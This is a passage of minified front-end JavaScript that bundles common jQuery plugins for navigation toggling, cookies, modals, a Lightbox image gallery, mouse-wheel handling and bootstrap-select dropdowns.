class:"+n.target_hidden_class)}),a(n.target).on("show.bs.collapse",function(){f(n.debug,"Target - remove class:"+n.target_hidden_class)})}function i(){a(n.trigger).hasClass(n.trigger_active_class)?(a(n.trigger).removeClass(n.trigger_active_class).addClass("collapsed"),a(n.target).collapse("hide").attr("aria-expanded","false").css("height","0"),a(n.area).removeClass(n.area_class),g(!1),n.onTriggerClickClose.call(n)):(a(n.target).collapse("show"),a(n.trigger).addClass(n.trigger_active_class).removeClass("collapsed"),a(n.area).addClass(n.area_class),g(!0),n.onTriggerClickOpen.call(n))}function j(){n.defaultOpen&&(n.defaultOpenMinimalRes?e()>=n.defaultOpenMinimalRes?(a(n.target).collapse("show"),a(n.trigger).addClass(n.trigger_active_class),a(n.area).addClass(n.area_class),g(!0)):(a(n.target).collapse("hide"),a(n.trigger).removeClass(n.trigger_active_class),a(n.area).removeClass(n.area_class),g(!1)):(a(n.target).collapse("show"),a(n.trigger).addClass(n.trigger_active_class),a(n.area).addClass(n.area_class),g(!0)))}function k(){n.maxRes?e()<n.maxRes?a(n.target).hasClass(n.collapse_class)||(a(n.target).addClass(n.collapse_class).attr("aria-expanded","false").css("height","0"),a(n.trigger).removeClass("hidden")):a(n.trigger).addClass(n.target_hidden_class):a(n.target).hasClass(n.collapse_class)||a(n.target).addClass(n.collapse_class)}function l(){a(n.target).removeClass(n.trigger_active_class),a(n.area).removeClass(n.area_class),a(n.target).removeClass(n.collapse_class).removeClass(n.ex_class3).removeAttr("aria-expanded").css("height",""),a(n.trigger).removeClass(n.trigger_active_class)}var m={trigger:"#nav-trigger",target:"#main-nav",anywhereClose:!0,anywhereCloseBlockingElement:"target",anywhereCloseBlockingMaxRes:!1,area:"body",area_class:"main-nav-open",trigger_active_class:"active",target_hidden_class:"hidden",collapse_class:"collapse",ex_class3:"in",maxRes:!1,debug:!1,preventD:!0,defaultOpen:!1,defaultOpenMinimalRes:1040,cookie:!1,cookieName:"yourCookieName",cookieValTrue:"open",cookieValFalse:"closed",cookieDomain:!1,onTriggerClick:function(){},onTriggerClickOpen:function(){},onTriggerClickClose:function(){},onAreaClick:function(){}},n=a.extend(!0,{},m,b),o="click";navigator.userAgent.match(/Mobi/)&&navigator.userAgent.match(/(iPod|iPhone|iPad)/)&&(o="touchend"),n.cookie&&a.cookie(n.cookieName)==n.cookieValFalse&&(a(n.trigger).removeClass(n.trigger_active_class),a(n.area).removeClass(n.area_class)),(a(n.area).hasClass(n.area_class)||a(n.trigger).hasClass(n.trigger_active_class))&&(a(n.trigger).addClass(n.trigger_active_class),a(n.area).addClass(n.area_class)),n.target&&(n.maxRes?n.maxRes<e()&&h():h()),a(n.trigger).on(o,function(b){n.preventD&&b.preventDefault(),n.maxRes?e()<n.maxRes&&i():i(),n.onTriggerClick.call(a(n.trigger))}),k(),a.cookie(n.cookieName)==n.cookieValFalse||j(),d(),a(window).resize(function(){n.maxRes&&a(window).width()>=n.maxRes&&l(),k()})}}(jQuery),function(a){jQuery.detectIE=function(){var a=window.navigator.userAgent,b=a.indexOf("MSIE ");if(b>0)return parseInt(a.substring(b+5,a.indexOf(".",b)),10);var c=a.indexOf("Trident/");if(c>0){var d=a.indexOf("rv:");return parseInt(a.substring(d+3,a.indexOf(".",d)),10)}var e=a.indexOf("Edge/");return e>0&&parseInt(a.substring(e+5,a.indexOf(".",e)),10)},jQuery.windowsPhone8_support=function(){if(navigator.userAgent.match(/IEMobile\/10\.0/)){var a=document.createElement("style");a.appendChild(document.createTextNode("@-ms-viewport{width:auto!important}")),document.getElementsByTagName("head")[0].appendChild(a)}},jQuery.helpers=function(){a.windowsPhone8_support(),a.detectIE()&&a("html").addClass("ie ie-"+a.detectIE()),console.log("is mobile? "+navigator.userAgent.match(/Mobi/)),navigator.userAgent.match(/Mobi/)&&a("html").addClass("user-agent-mobile")},jQuery.IOSDoubleTapFix=function(b){function c(a){var b=a,c=b.attr("href");window.location=c}var d={exclude:!1},e=a.extend(d,b);navigator.userAgent.match(/Mobi/)&&navigator.userAgent.match(/(iPod|iPhone|iPad)/)&&(e.exclude?a("a").not(e.exclude).on("click touchend",function(b){var d=a(this);c(d)}):a("a").on("click touchend",function(b){var d=a(this);c(d)}))}}(jQuery),function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof exports?module.exports=a(require("jquery")):a(jQuery)}(function(a){function b(a){return h.raw?a:encodeURIComponent(a)}function c(a){return h.raw?a:decodeURIComponent(a)}function d(a){return b(h.json?JSON.stringify(a):String(a))}function e(a){0===a.indexOf('"')&&(a=a.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return a=decodeURIComponent(a.replace(g," ")),h.json?JSON.parse(a):a}catch(a){}}function f(b,c){var d=h.raw?b:e(b);return a.isFunction(c)?c(d):d}var g=/\+/g,h=a.cookie=function(e,g,i){if(arguments.length>1&&!a.isFunction(g)){if(i=a.extend({},h.defaults,i),"number"==typeof i.expires){var j=i.expires,k=i.expires=new Date;k.setMilliseconds(k.getMilliseconds()+864e5*j)}return document.cookie=[b(e),"=",d(g),i.expires?"; expires="+i.expires.toUTCString():"",i.path?"; path="+i.path:"",i.domain?"; domain="+i.domain:"",i.secure?"; secure":""].join("")}for(var l=e?void 0:{},m=document.cookie?document.cookie.split("; "):[],n=0,o=m.length;o>n;n++){var p=m[n].split("="),q=c(p.shift()),r=p.join("=");if(e===q){l=f(r,g);break}e||void 0===(r=f(r))||(l[q]=r)}return l};h.defaults={},a.removeCookie=function(b,c){return a.cookie(b,"",a.extend({},c,{expires:-1})),!a.cookie(b)}}),function(a){jQuery.modalWindows=function(b){function c(a){a=a||window.event,a.preventDefault&&a.preventDefault(),a.returnValue=!1}function d(a){return l[a.keyCode]?(c(a),!1):void 0}function e(){window.addEventListener&&window.addEventListener("DOMMouseScroll",c,!1),window.onwheel=c,window.onmousewheel=document.onmousewheel=c,window.ontouchmove=c,document.onkeydown=d}function f(){window.removeEventListener&&window.removeEventListener("DOMMouseScroll",c,!1),window.onmousewheel=document.onmousewheel=null,window.onwheel=null,window.ontouchmove=null,document.onkeydown=null}function g(){k.bodyClass&&a("body").addClass(k.bodyClass),a(k.target).modal("show"),e(),k.nh_modalShow.call(k)}function h(){a(k.trigger).click(function(a){a.preventDefault(),g(),k.nh_modalTriggerClick.call(k)})}function i(){k.defaultOpen&&g()}var j={target:".modal",trigger:"[data-toggle-modal]",defaultOpen:!1,bodyClass:"modal-open",nh_modalShow:function(){},nh_modalHide:function(){},nh_modalTriggerClick:function(){}},k=a.extend(!0,{},j,b),l={37:1,38:1,39:1,40:1};i(),h(),a(k.target).on("hidden.bs.modal",function(a){f(),k.nh_modalHide.call(k)}),k.bodyClass&&a(k.target).on("hidden.bs.modal",function(b){a("body").removeClass(k.bodyClass)})}}(jQuery),function(a,b,c,d){a.fn.doubleTapToGo=function(d){return!!("ontouchstart"in b||navigator.msMaxTouchPoints||navigator.userAgent.toLowerCase().match(/windows phone os 7/i))&&(this.each(function(){var b=!1;a(this).on("click",function(c){var d=a(this);d[0]!=b[0]&&(c.preventDefault(),b=d)}),a(c).on("click touchstart MSPointerDown",function(c){for(var d=!0,e=a(c.target).parents(),f=0;f<e.length;f++)e[f]==b[0]&&(d=!1);d&&(b=!1)})}),this)}}(jQuery,window,document),function(){var a=jQuery,b=function(){function a(){this.fadeDuration=500,this.fitImagesInViewport=!0,this.resizeDuration=700,this.positionFromTop=50,this.showImageNumberLabel=!0,this.alwaysShowNavOnTouchDevices=!1,this.wrapAround=!1}return a.prototype.albumLabel=function(a,b){return"Image "+a+" of "+b},a}(),c=function(){function b(a){this.options=a,this.album=[],this.currentImageIndex=void 0,this.init()}return b.prototype.init=function(){this.enable(),this.build()},b.prototype.enable=function(){var b=this;a("body").on("click","a[rel^=lightbox], area[rel^=lightbox], a[data-lightbox], area[data-lightbox]",function(c){return b.start(a(c.currentTarget)),!1})},b.prototype.build=function(){var b=this;a("<div id='lightboxOverlay' class='lightboxOverlay'></div><div id='lightbox' class='lightbox'><div class='lb-outerContainer'><div class='lb-container'><img class='lb-image' src='' /><div class='lb-nav'><a class='lb-prev' href='' ></a><a class='lb-next' href='' ></a></div><div class='lb-loader'><a class='lb-cancel'></a></div></div></div><div class='lb-dataContainer'><div class='lb-data'><div class='lb-details'><span class='lb-caption'></span><span class='lb-number'></span></div><div class='lb-closeContainer'><a class='lb-close'></a></div></div></div></div>").appendTo(a("body")),this.$lightbox=a("#lightbox"),this.$overlay=a("#lightboxOverlay"),this.$outerContainer=this.$lightbox.find(".lb-outerContainer"),this.$container=this.$lightbox.find(".lb-container"),this.containerTopPadding=parseInt(this.$container.css("padding-top"),10),this.containerRightPadding=parseInt(this.$container.css("padding-right"),10),this.containerBottomPadding=parseInt(this.$container.css("padding-bottom"),10),this.containerLeftPadding=parseInt(this.$container.css("padding-left"),10),this.$overlay.hide().on("click",function(){return b.end(),!1}),this.$lightbox.hide().on("click",function(c){return"lightbox"===a(c.target).attr("id")&&b.end(),!1}),this.$outerContainer.on("click",function(c){return"lightbox"===a(c.target).attr("id")&&b.end(),!1}),this.$lightbox.find(".lb-prev").on("click",function(){return 0===b.currentImageIndex?b.changeImage(b.album.length-1):b.changeImage(b.currentImageIndex-1),!1}),this.$lightbox.find(".lb-next").on("click",function(){return b.currentImageIndex===b.album.length-1?b.changeImage(0):b.changeImage(b.currentImageIndex+1),!1}),this.$lightbox.find(".lb-loader, .lb-close").on("click",function(){return b.end(),!1})},b.prototype.start=function(b){function c(a){d.album.push({link:a.attr("href"),title:a.attr("data-title")||a.attr("title")})}var d=this,e=a(window);e.on("resize",a.proxy(this.sizeOverlay,this)),a("select, object, embed").css({visibility:"hidden"}),this.sizeOverlay(),this.album=[];var f,g=0,h=b.attr("data-lightbox");if(h){f=a(b.prop("tagName")+'[data-lightbox="'+h+'"]');for(var i=0;i<f.length;i=++i)c(a(f[i])),f[i]===b[0]&&(g=i)}else if("lightbox"===b.attr("rel"))c(b);else{f=a(b.prop("tagName")+'[rel="'+b.attr("rel")+'"]');for(var j=0;j<f.length;j=++j)c(a(f[j])),f[j]===b[0]&&(g=j)}var k=e.scrollTop()+this.options.positionFromTop,l=e.scrollLeft();this.$lightbox.css({top:k+"px",left:l+"px"}).fadeIn(this.options.fadeDuration),this.changeImage(g)},b.prototype.changeImage=function(b){var c=this;this.disableKeyboardNav();var d=this.$lightbox.find(".lb-image");this.$overlay.fadeIn(this.options.fadeDuration),a(".lb-loader").fadeIn("slow"),this.$lightbox.find(".lb-image, .lb-nav, .lb-prev, .lb-next, .lb-dataContainer, .lb-numbers, .lb-caption").hide(),this.$outerContainer.addClass("animating");var e=new Image;e.onload=function(){var f,g,h,i,j,k,l;d.attr("src",c.album[b].link),f=a(e),d.width(e.width),d.height(e.height),c.options.fitImagesInViewport&&(l=a(window).width(),k=a(window).height(),j=l-c.containerLeftPadding-c.containerRightPadding-20,i=k-c.containerTopPadding-c.containerBottomPadding-120,(e.width>j||e.height>i)&&(e.width/j>e.height/i?(h=j,g=parseInt(e.height/(e.width/h),10),d.width(h),d.height(g)):(g=i,h=parseInt(e.width/(e.height/g),10),d.width(h),d.height(g)))),c.sizeContainer(d.width(),d.height())},e.src=this.album[b].link,this.currentImageIndex=b},b.prototype.sizeOverlay=function(){this.$overlay.width(a(window).width()).height(a(document).height())},b.prototype.sizeContainer=function(a,b){function c(){d.$lightbox.find(".lb-dataContainer").width(g),d.$lightbox.find(".lb-prevLink").height(h),d.$lightbox.find(".lb-nextLink").height(h),d.showImage()}var d=this,e=this.$outerContainer.outerWidth(),f=this.$outerContainer.outerHeight(),g=a+this.containerLeftPadding+this.containerRightPadding,h=b+this.containerTopPadding+this.containerBottomPadding;e!==g||f!==h?this.$outerContainer.animate({width:g,height:h},this.options.resizeDuration,"swing",function(){c()}):c()},b.prototype.showImage=function(){this.$lightbox.find(".lb-loader").hide(),this.$lightbox.find(".lb-image").fadeIn("slow"),this.updateNav(),this.updateDetails(),this.preloadNeighboringImages(),this.enableKeyboardNav()},b.prototype.updateNav=function(){var a=!1;try{document.createEvent("TouchEvent"),a=!!this.options.alwaysShowNavOnTouchDevices}catch(a){}this.$lightbox.find(".lb-nav").show(),this.album.length>1&&(this.options.wrapAround?(a&&this.$lightbox.find(".lb-prev, .lb-next").css("opacity","1"),this.$lightbox.find(".lb-prev, .lb-next").show()):(this.currentImageIndex>0&&(this.$lightbox.find(".lb-prev").show(),a&&this.$lightbox.find(".lb-prev").css("opacity","1")),this.currentImageIndex<this.album.length-1&&(this.$lightbox.find(".lb-next").show(),a&&this.$lightbox.find(".lb-next").css("opacity","1"))))},b.prototype.updateDetails=function(){var b=this;"undefined"!=typeof this.album[this.currentImageIndex].title&&""!==this.album[this.currentImageIndex].title&&this.$lightbox.find(".lb-caption").html(this.album[this.currentImageIndex].title).fadeIn("fast").find("a").on("click",function(b){
location.href=a(this).attr("href")}),this.album.length>1&&this.options.showImageNumberLabel?this.$lightbox.find(".lb-number").text(this.options.albumLabel(this.currentImageIndex+1,this.album.length)).fadeIn("fast"):this.$lightbox.find(".lb-number").hide(),this.$outerContainer.removeClass("animating"),this.$lightbox.find(".lb-dataContainer").fadeIn(this.options.resizeDuration,function(){return b.sizeOverlay()})},b.prototype.preloadNeighboringImages=function(){if(this.album.length>this.currentImageIndex+1){var a=new Image;a.src=this.album[this.currentImageIndex+1].link}if(this.currentImageIndex>0){var b=new Image;b.src=this.album[this.currentImageIndex-1].link}},b.prototype.enableKeyboardNav=function(){a(document).on("keyup.keyboard",a.proxy(this.keyboardAction,this))},b.prototype.disableKeyboardNav=function(){a(document).off(".keyboard")},b.prototype.keyboardAction=function(a){var b=27,c=37,d=39,e=a.keyCode,f=String.fromCharCode(e).toLowerCase();e===b||f.match(/x|o|c/)?this.end():"p"===f||e===c?0!==this.currentImageIndex?this.changeImage(this.currentImageIndex-1):this.options.wrapAround&&this.album.length>1&&this.changeImage(this.album.length-1):("n"===f||e===d)&&(this.currentImageIndex!==this.album.length-1?this.changeImage(this.currentImageIndex+1):this.options.wrapAround&&this.album.length>1&&this.changeImage(0))},b.prototype.end=function(){this.disableKeyboardNav(),a(window).off("resize",this.sizeOverlay),this.$lightbox.fadeOut(this.options.fadeDuration),this.$overlay.fadeOut(this.options.fadeDuration),a("select, object, embed").css({visibility:"visible"})},b}();a(function(){var a=new b;new c(a)})}.call(this),function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof exports?module.exports=a:a(jQuery)}(function(a){function b(b){var g=b||window.event,h=i.call(arguments,1),j=0,l=0,m=0,n=0,o=0,p=0;if(b=a.event.fix(g),b.type="mousewheel","detail"in g&&(m=-1*g.detail),"wheelDelta"in g&&(m=g.wheelDelta),"wheelDeltaY"in g&&(m=g.wheelDeltaY),"wheelDeltaX"in g&&(l=-1*g.wheelDeltaX),"axis"in g&&g.axis===g.HORIZONTAL_AXIS&&(l=-1*m,m=0),j=0===m?l:m,"deltaY"in g&&(m=-1*g.deltaY,j=m),"deltaX"in g&&(l=g.deltaX,0===m&&(j=-1*l)),0!==m||0!==l){if(1===g.deltaMode){var q=a.data(this,"mousewheel-line-height");j*=q,m*=q,l*=q}else if(2===g.deltaMode){var r=a.data(this,"mousewheel-page-height");j*=r,m*=r,l*=r}if(n=Math.max(Math.abs(m),Math.abs(l)),(!f||f>n)&&(f=n,d(g,n)&&(f/=40)),d(g,n)&&(j/=40,l/=40,m/=40),j=Math[j>=1?"floor":"ceil"](j/f),l=Math[l>=1?"floor":"ceil"](l/f),m=Math[m>=1?"floor":"ceil"](m/f),k.settings.normalizeOffset&&this.getBoundingClientRect){var s=this.getBoundingClientRect();o=b.clientX-s.left,p=b.clientY-s.top}return b.deltaX=l,b.deltaY=m,b.deltaFactor=f,b.offsetX=o,b.offsetY=p,b.deltaMode=0,h.unshift(b,j,l,m),e&&clearTimeout(e),e=setTimeout(c,200),(a.event.dispatch||a.event.handle).apply(this,h)}}function c(){f=null}function d(a,b){return k.settings.adjustOldDeltas&&"mousewheel"===a.type&&b%120===0}var e,f,g=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],h="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],i=Array.prototype.slice;if(a.event.fixHooks)for(var j=g.length;j;)a.event.fixHooks[g[--j]]=a.event.mouseHooks;var k=a.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var c=h.length;c;)this.addEventListener(h[--c],b,!1);else this.onmousewheel=b;a.data(this,"mousewheel-line-height",k.getLineHeight(this)),a.data(this,"mousewheel-page-height",k.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var c=h.length;c;)this.removeEventListener(h[--c],b,!1);else this.onmousewheel=null;a.removeData(this,"mousewheel-line-height"),a.removeData(this,"mousewheel-page-height")},getLineHeight:function(b){var c=a(b),d=c["offsetParent"in a.fn?"offsetParent":"parent"]();return d.length||(d=a("body")),parseInt(d.css("fontSize"),10)||parseInt(c.css("fontSize"),10)||16},getPageHeight:function(b){return a(b).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})}),function(a){"use strict";function b(b){var c=[{re:/[\xC0-\xC6]/g,ch:"A"},{re:/[\xE0-\xE6]/g,ch:"a"},{re:/[\xC8-\xCB]/g,ch:"E"},{re:/[\xE8-\xEB]/g,ch:"e"},{re:/[\xCC-\xCF]/g,ch:"I"},{re:/[\xEC-\xEF]/g,ch:"i"},{re:/[\xD2-\xD6]/g,ch:"O"},{re:/[\xF2-\xF6]/g,ch:"o"},{re:/[\xD9-\xDC]/g,ch:"U"},{re:/[\xF9-\xFC]/g,ch:"u"},{re:/[\xC7-\xE7]/g,ch:"c"},{re:/[\xD1]/g,ch:"N"},{re:/[\xF1]/g,ch:"n"}];return a.each(c,function(){b=b.replace(this.re,this.ch)}),b}function c(a){var b={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},c="(?:"+Object.keys(b).join("|")+")",d=new RegExp(c),e=new RegExp(c,"g"),f=null==a?"":""+a;return d.test(f)?f.replace(e,function(a){return b[a]}):f}function d(b,c){var d=arguments,f=b,g=c;[].shift.apply(d);var h,i=this.each(function(){var b=a(this);if(b.is("select")){var c=b.data("selectpicker"),i="object"==typeof f&&f;if(c){if(i)for(var j in i)i.hasOwnProperty(j)&&(c.options[j]=i[j])}else{var k=a.extend({},e.DEFAULTS,a.fn.selectpicker.defaults||{},b.data(),i);k.template=a.extend({},e.DEFAULTS.template,a.fn.selectpicker.defaults?a.fn.selectpicker.defaults.template:{},b.data().template,i.template),b.data("selectpicker",c=new e(this,k,g))}"string"==typeof f&&(h=c[f]instanceof Function?c[f].apply(c,d):c.options[f])}});return"undefined"!=typeof h?h:i}String.prototype.includes||!function(){var a={}.toString,b=function(){try{var a={},b=Object.defineProperty,c=b(a,a,a)&&b}catch(a){}return c}(),c="".indexOf,d=function(b){if(null==this)throw new TypeError;var d=String(this);if(b&&"[object RegExp]"==a.call(b))throw new TypeError;var e=d.length,f=String(b),g=f.length,h=arguments.length>1?arguments[1]:void 0,i=h?Number(h):0;i!=i&&(i=0);var j=Math.min(Math.max(i,0),e);return!(g+j>e)&&-1!=c.call(d,f,i)};b?b(String.prototype,"includes",{value:d,configurable:!0,writable:!0}):String.prototype.includes=d}(),String.prototype.startsWith||!function(){var a=function(){try{var a={},b=Object.defineProperty,c=b(a,a,a)&&b}catch(a){}return c}(),b={}.toString,c=function(a){if(null==this)throw new TypeError;var c=String(this);if(a&&"[object RegExp]"==b.call(a))throw new TypeError;var d=c.length,e=String(a),f=e.length,g=arguments.length>1?arguments[1]:void 0,h=g?Number(g):0;h!=h&&(h=0);var i=Math.min(Math.max(h,0),d);if(f+i>d)return!1;for(var j=-1;++j<f;)if(c.charCodeAt(i+j)!=e.charCodeAt(j))return!1;return!0};a?a(String.prototype,"startsWith",{value:c,configurable:!0,writable:!0}):String.prototype.startsWith=c}(),Object.keys||(Object.keys=function(a,b,c){c=[];for(b in a)c.hasOwnProperty.call(a,b)&&c.push(b);return c}),a.fn.triggerNative=function(a){var b,c=this[0];c.dispatchEvent?("function"==typeof Event?b=new Event(a,{bubbles:!0}):(b=document.createEvent("Event"),b.initEvent(a,!0,!1)),c.dispatchEvent(b)):(c.fireEvent&&(b=document.createEventObject(),b.eventType=a,c.fireEvent("on"+a,b)),this.trigger(a))},a.expr[":"].icontains=function(b,c,d){var e=a(b),f=(e.data("tokens")||e.text()).toUpperCase();return f.includes(d[3].toUpperCase())},a.expr[":"].ibegins=function(b,c,d){var e=a(b),f=(e.data("tokens")||e.text()).toUpperCase();return f.startsWith(d[3].toUpperCase())},a.expr[":"].aicontains=function(b,c,d){var e=a(b),f=(e.data("tokens")||e.data("normalizedText")||e.text()).toUpperCase();return f.includes(d[3].toUpperCase())},a.expr[":"].aibegins=function(b,c,d){var e=a(b),f=(e.data("tokens")||e.data("normalizedText")||e.text()).toUpperCase();return f.startsWith(d[3].toUpperCase())};var e=function(b,c,d){d&&(d.stopPropagation(),d.preventDefault()),this.$element=a(b),this.$newElement=null,this.$button=null,this.$menu=null,this.$lis=null,this.options=c,null===this.options.title&&(this.options.title=this.$element.attr("title")),this.val=e.prototype.val,this.render=e.prototype.render,this.refresh=e.prototype.refresh,this.setStyle=e.prototype.setStyle,this.selectAll=e.prototype.selectAll,this.deselectAll=e.prototype.deselectAll,this.destroy=e.prototype.destroy,this.remove=e.prototype.remove,this.show=e.prototype.show,this.hide=e.prototype.hide,this.init()};e.VERSION="1.10.0",e.DEFAULTS={noneSelectedText:"Nothing selected",noneResultsText:"No results matched {0}",countSelectedText:function(a,b){return 1==a?"{0} item selected":"{0} items selected"},maxOptionsText:function(a,b){return[1==a?"Limit reached ({n} item max)":"Limit reached ({n} items max)",1==b?"Group limit reached ({n} item max)":"Group limit reached ({n} items max)"]},selectAllText:"Select All",deselectAllText:"Deselect All",doneButton:!1,doneButtonText:"Close",multipleSeparator:", ",styleBase:"btn",style:"btn-default",size:"auto",title:null,selectedTextFormat:"values",width:!1,container:!1,hideDisabled:!1,showSubtext:!1,showIcon:!0,showContent:!0,dropupAuto:!0,header:!1,liveSearch:!1,liveSearchPlaceholder:null,liveSearchNormalize:!1,liveSearchStyle:"contains",actionsBox:!1,iconBase:"glyphicon",tickIcon:"glyphicon-ok",showTick:!1,template:{caret:'<span class="caret"></span>'},maxOptions:!1,mobile:!1,selectOnTab:!1,dropdownAlignRight:!1},e.prototype={constructor:e,init:function(){var b=this,c=this.$element.attr("id");this.$element.addClass("bs-select-hidden"),this.liObj={},this.multiple=this.$element.prop("multiple"),this.autofocus=this.$element.prop("autofocus"),this.$newElement=this.createView(),this.$element.after(this.$newElement).appendTo(this.$newElement),this.$button=this.$newElement.children("button"),this.$menu=this.$newElement.children(".dropdown-menu"),this.$menuInner=this.$menu.children(".inner"),this.$searchbox=this.$menu.find("input"),this.$element.removeClass("bs-select-hidden"),this.options.dropdownAlignRight&&this.$menu.addClass("dropdown-menu-right"),"undefined"!=typeof c&&(this.$button.attr("data-id",c),a('label[for="'+c+'"]').click(function(a){a.preventDefault(),b.$button.focus()})),this.checkDisabled(),this.clickListener(),this.options.liveSearch&&this.liveSearchListener(),this.render(),this.setStyle(),this.setWidth(),this.options.container&&this.selectPosition(),this.$menu.data("this",this),this.$newElement.data("this",this),this.options.mobile&&this.mobile(),this.$newElement.on({"hide.bs.dropdown":function(a){b.$element.trigger("hide.bs.select",a)},"hidden.bs.dropdown":function(a){b.$element.trigger("hidden.bs.select",a)},"show.bs.dropdown":function(a){b.$element.trigger("show.bs.select",a)},"shown.bs.dropdown":function(a){b.$element.trigger("shown.bs.select",a)}}),b.$element[0].hasAttribute("required")&&this.$element.on("invalid",function(){b.$button.addClass("bs-invalid").focus(),b.$element.on({"focus.bs.select":function(){b.$button.focus(),b.$element.off("focus.bs.select")},"shown.bs.select":function(){b.$element.val(b.$element.val()).off("shown.bs.select")},"rendered.bs.select":function(){this.validity.valid&&b.$button.removeClass("bs-invalid"),b.$element.off("rendered.bs.select")}})}),setTimeout(function(){b.$element.trigger("loaded.bs.select")})},createDropdown:function(){var b=this.multiple||this.options.showTick?" show-tick":"",d=this.$element.parent().hasClass("input-group")?" input-group-btn":"",e=this.autofocus?" autofocus":"",f=this.options.header?'<div class="popover-title"><button type="button" class="close" aria-hidden="true">&times;</button>'+this.options.header+"</div>":"",g=this.options.liveSearch?'<div class="bs-searchbox"><input type="text" class="form-control" autocomplete="off"'+(null===this.options.liveSearchPlaceholder?"":' placeholder="'+c(this.options.liveSearchPlaceholder)+'"')+"></div>":"",h=this.multiple&&this.options.actionsBox?'<div class="bs-actionsbox"><div class="btn-group btn-group-sm btn-block"><button type="button" class="actions-btn bs-select-all btn btn-default">'+this.options.selectAllText+'</button><button type="button" class="actions-btn bs-deselect-all btn btn-default">'+this.options.deselectAllText+"</button></div></div>":"",i=this.multiple&&this.options.doneButton?'<div class="bs-donebutton"><div class="btn-group btn-block"><button type="button" class="btn btn-sm btn-default">'+this.options.doneButtonText+"</button></div></div>":"",j='<div class="btn-group bootstrap-select'+b+d+'"><button type="button" class="'+this.options.styleBase+' dropdown-toggle" data-toggle="dropdown"'+e+'><span class="filter-option pull-left"></span>&nbsp;<span class="bs-caret">'+this.options.template.caret+'</span></button><div class="dropdown-menu open">'+f+g+h+'<ul class="dropdown-menu inner" role="menu"></ul>'+i+"</div></div>";return a(j)},createView:function(){var a=this.createDropdown(),b=this.createLi();return a.find("ul")[0].innerHTML=b,a},reloadLi:function(){this.destroyLi();var a=this.createLi();this.$menuInner[0].innerHTML=a},destroyLi:function(){this.$menu.find("li").remove()},createLi:function(){var d=this,e=[],f=0,g=document.createElement("option"),h=-1,i=function(a,b,c,d){return"<li"+("undefined"!=typeof c&""!==c?' class="'+c+'"':"")+("undefined"!=typeof b&null!==b?' data-original-index="'+b+'"':"")+("undefined"!=typeof d&null!==d?'data-optgroup="'+d+'"':"")+">"+a+"</li>"},j=function(a,e,f,g){return'<a tabindex="0"'+("undefined"!=typeof e?' class="'+e+'"':"")+("undefined"!=typeof f?' style="'+f+'"':"")+(d.options.liveSearchNormalize?' data-normalized-text="'+b(c(a))+'"':"")+("undefined"!=typeof g||null!==g?' data-tokens="'+g+'"':"")+">"+a+'<span class="'+d.options.iconBase+" "+d.options.tickIcon+' check-mark"></span></a>'};if(this.options.title&&!this.multiple&&(h--,!this.$element.find(".bs-title-option").length)){var k=this.$element[0];g.className="bs-title-option",g.appendChild(document.createTextNode(this.options.title)),g.value="",k.insertBefore(g,k.firstChild),void 0===a(k.options[k.selectedIndex]).attr("selected")&&(g.selected=!0)}return this.$element.find("option").each(function(b){var c=a(this);if(h++,!c.hasClass("bs-title-option")){var g=this.className||"",k=this.style.cssText,l=c.data("content")?c.data("content"):c.html(),m=c.data("tokens")?c.data("tokens"):null,n="undefined"!=typeof c.data("subtext")?'<small class="text-muted">'+c.data("subtext")+"</small>":"",o="undefined"!=typeof c.data("icon")?'<span class="'+d.options.iconBase+" "+c.data("icon")+'"></span> ':"",p="OPTGROUP"===this.parentNode.tagName,q=this.disabled||p&&this.parentNode.disabled;if(""!==o&&q&&(o="<span>"+o+"</span>"),d.options.hideDisabled&&q&&!p)return void h--;if(c.data("content")||(l=o+'<span class="text">'+l+n+"</span>"),p&&c.data("divider")!==!0){var r=" "+this.parentNode.className||"";if(0===c.index()){f+=1;var s=this.parentNode.label,t="undefined"!=typeof c.parent().data("subtext")?'<small class="text-muted">'+c.parent().data("subtext")+"</small>":"",u=c.parent().data("icon")?'<span class="'+d.options.iconBase+" "+c.parent().data("icon")+'"></span> ':"";s=u+'<span class="text">'+s+t+"</span>",0!==b&&e.length>0&&(h++,e.push(i("",null,"divider",f+"div"))),h++,e.push(i(s,null,"dropdown-header"+r,f))}if(d.options.hideDisabled&&q)return void h--;e.push(i(j(l,"opt "+g+r,k,m),b,"",f))}else c.data("divider")===!0?e.push(i("",b,"divider")):c.data("hidden")===!0?e.push(i(j(l,g,k,m),b,"hidden is-hidden")):(this.previousElementSibling&&"OPTGROUP"===this.previousElementSibling.tagName&&(h++,e.push(i("",null,"divider",f+"div"))),e.push(i(j(l,g,k,m),b)));d.liObj[b]=h}}),this.multiple||0!==this.$element.find("option:selected").length||this.options.title||this.$element.find("option").eq(0).prop("selected",!0).attr("selected","selected"),e.join("")},findLis:function(){return null==this.$lis&&(this.$lis=this.$menu.find("li")),this.$lis},render:function(b){var c,d=this;b!==!1&&this.$element.find("option").each(function(a){var b=d.findLis().eq(d.liObj[a]);d.setDisabled(a,this.disabled||"OPTGROUP"===this.parentNode.tagName&&this.parentNode.disabled,b),d.setSelected(a,this.selected,b)}),this.tabIndex();var e=this.$element.find("option").map(function(){if(this.selected){if(d.options.hideDisabled&&(this.disabled||"OPTGROUP"===this.parentNode.tagName&&this.parentNode.disabled))return;var b,c=a(this),e=c.data("icon")&&d.options.showIcon?'<i class="'+d.options.iconBase+" "+c.data("icon")+'"></i> ':"";return b=d.options.showSubtext&&c.data("subtext")&&!d.multiple?' <small class="text-muted">'+c.data("subtext")+"</small>":"","undefined"!=typeof c.attr("title")?c.attr("title"):c.data("content")&&d.options.showContent?c.data("content"):e+c.html()+b}}).toArray(),f=this.multiple?e.join(this.options.multipleSeparator):e[0];if(this.multiple&&this.options.selectedTextFormat.indexOf("count")>-1){var g=this.options.selectedTextFormat.split(">");if(g.length>1&&e.length>g[1]||1==g.length&&e.length>=2){c=this.options.hideDisabled?", [disabled]":"";var 